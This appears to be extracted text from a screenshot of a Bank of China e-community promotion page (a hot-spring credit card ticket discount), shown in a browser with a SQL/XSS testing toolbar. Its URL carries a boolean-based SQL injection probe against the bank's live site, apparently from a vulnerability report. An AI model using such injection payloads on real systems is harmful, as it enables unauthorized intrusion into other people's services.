 中银易商E社区
https://e.boc.cn//ehome/SQISOFT/web/webNew/nSellorActivityDetail.aspx?SaID=SA0000000005' AND 3*2*1%3d6 AND '000mX4u'%3d'000mX4u
IIS
百度
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
中国银行 BANK OF CHINA 中银易商 Make it Easy e社区 四川省 首页 数字物管 联盟商家 便民缴费 生活服务 业主中心
中银温泉养生信用卡购票优惠活动
活动所属商铺：
活动开始时间：
活动结束时间：
活动发布时间：2014-04-22
活动介绍内容：活动期间，凭中银温泉养生信用卡刷卡购买温泉门票享35元/人。